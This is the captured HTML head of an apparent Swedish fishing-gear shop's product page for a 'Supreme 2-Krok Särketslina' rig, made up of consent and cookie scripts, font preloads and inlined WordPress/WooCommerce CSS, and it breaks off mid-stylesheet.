

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baltic.se/en/produkt/supreme-2-krok-sarketslina/
body_size: 129732
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://baltic.se/xmlrpc.php">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#1b1b1b" />
    <meta name="msapplication-TileColor" content="#1b1b1b" />
    <script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="98d3abac-795e-4fd3-ba3c-346f88fef234"
							data-blockingmode="auto"
	></script>
<title>Supreme 2&#x2d;Krok Särketslina &#x2d; Baltic</title><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n4&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n7&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n8&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n5&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;fvd=n9&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&#038;primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&#038;v=3" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-clip-path:none;clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}:root{--drawer-width:480px;--neg-drawer-width:calc(var(--drawer-width)*-1)}.wc-block-grid{text-align:center}.wc-block-grid__products{background-clip:padding-box;display:flex;flex-wrap:wrap;margin:0 -8px 16px;padding:0}.wc-block-grid__product{border-bottom:16px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;box-sizing:border-box;float:none;list-style:none;margin:0;padding:0;position:relative;text-align:center;width:auto}.wc-block-grid__product.wc-block-grid__product{box-sizing:border-box}:where(.wc-block-mini-cart__badge){background-color:transparent;color:transparent}:where(.wp-block-woocommerce-mini-cart-contents){background:#fff}:where(div[data-block-name="woocommerce/legacy-template"]){margin-left:auto;margin-right:auto;max-width:1000px}:where(.products-block-post-template .wp-block-post)>*{margin-bottom:.75rem;margin-top:0}:where(.editor-styles-wrapper .products-block-post-template .wp-block-post)>*>*{margin-bottom:0;margin-top:0}:where(.wc-block-product-template .wc-block-product)>*{margin-bottom:.75rem;margin-top:0}.wc-block-grid img{display:block;margin:0 auto 1.618em}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:14px;--wp--preset--font-size--medium:23px;--wp--preset--font-size--large:26px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:37px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.wp-block-columns.is-layout-flex){gap:2em}.wpml-ls-flag{display:inline-block}span.price{display:block;margin:0 0 1.714285714rem}.popover{min-width:350px}.popover-header{display:table;width:100%;max-width:100%}.popover-body{padding:0}.popover-body table tbody td{background:#fff!important;vertical-align:middle}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,th,tr{border-color:inherit;border-style:solid;border-width:0}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, .05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, .1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, .075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.loading{height:50px;position:relative}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:var(--wpr-bg-83f5656a-9d05-4d07-8451-b8a2a1b3367f)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:var(--wpr-bg-4664aece-794b-4326-b973-571a8ec4ec3d) no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:var(--wpr-bg-afef7723-e256-447d-bb67-d31fc275b853)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:var(--wpr-bg-2eec9aa0-5124-479b-bc52-7a6ca915544a) no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:.5s linear infinite clockwise;animation:.5s linear infinite clockwise}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate;animation:1s cubic-bezier(.4,0,.22,1) infinite donut-rotate}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}#mega-menu-wrap-primary,#mega-menu-wrap-primary #mega-menu-primary,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu{transition:none;border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after,#mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before,#mega-menu-wrap-primary #mega-menu-primary:after,#mega-menu-wrap-primary #mega-menu-primary:before,#mega-menu-wrap-primary:after,#mega-menu-wrap-primary:before{display:none}#mega-menu-wrap-primary{border-radius:0}#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus{outline:#109cde solid 3px;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(51,51,51,0);color:#333;font-weight:700;text-decoration:none;border-color:#fff}#mega-menu-wrap-primary #mega-menu-primary{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-primary #mega-menu-primary p{margin-bottom:10px}#mega-menu-wrap-primary #mega-menu-primary img,#mega-menu-wrap-primary #mega-menu-primary input{max-width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:1450px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#000;background:rgba(0,0,0,0)}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js 